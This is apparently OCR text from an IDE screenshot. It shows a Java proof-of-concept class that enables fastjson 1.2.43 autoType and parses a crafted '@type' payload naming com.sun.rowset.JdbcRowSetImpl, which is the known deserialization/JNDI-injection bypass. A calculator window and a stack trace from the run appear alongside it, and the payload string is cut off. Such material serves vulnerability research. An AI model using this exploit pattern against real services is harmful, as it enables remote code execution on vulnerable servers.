 main
java
com.testjson.demo
JDBC
Exploit
POC
test
resources
webapp
test
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_172
Maven: com.alibaba:fastjson:1.2.43
Maven: junit:junit:3.8.1
Scratches and Consoles
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import com.sun.rowset.JdbcRowSetImpl;
6
7 public class POC {
8 public static void main(String[] args) {
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 String st = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName
11 JSON.parse(st);
12 }
13 }
14
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: POC
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at JDBC.POC.main(POC.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeseria
... 15 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:630)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
Process finished with exit code 1